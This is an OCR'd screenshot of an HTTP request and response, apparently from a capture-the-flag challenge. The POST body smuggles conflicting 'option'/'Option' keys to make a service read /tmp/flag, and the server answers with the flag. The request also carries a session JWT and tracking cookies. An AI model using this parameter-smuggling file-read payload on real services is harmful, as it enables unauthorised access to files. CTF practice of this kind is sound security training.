 1 POST /execute HTTP/1.1
2 Host: 10.102.32.141:35067
3 Content-Length: 69
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.102.32.141:35067
9 Referer: http://10.102.32.141:35067/
0 Accept-Encoding: gzip, deflate, br
1 Cookie: _ga=GA1.1.954440359.1745025175; _ga_H4TF8B9YW5=
GS1.1.1745060669.2.1.1745060685.0.0.0; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODA0ZDk3NWU4YWQ4MDNhMGNkOTNlMmEiI
YXQiOjE3NDUxNDgyNzgsImV4cCI6MTc0NTE4NDI3OH0.np-GGfY0RULcEuYofCBX71eb0ffxepzQ8fYLWeL7mt
2 Connection: keep-alive
3
4 {
5 "option":"read",
6 "filename":"/tmp/flag",
7 "Option":"getgopher"
8 }
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Apr 2025 14:57:05 GMT
3 Content-Length: 62
4 Content-Type: text/plain; charset=utf-8
5
6 {"res":"HASHCTF{pROxy_proToC01_MISm4TCH_OWNeD_875fc64b631e}"}
7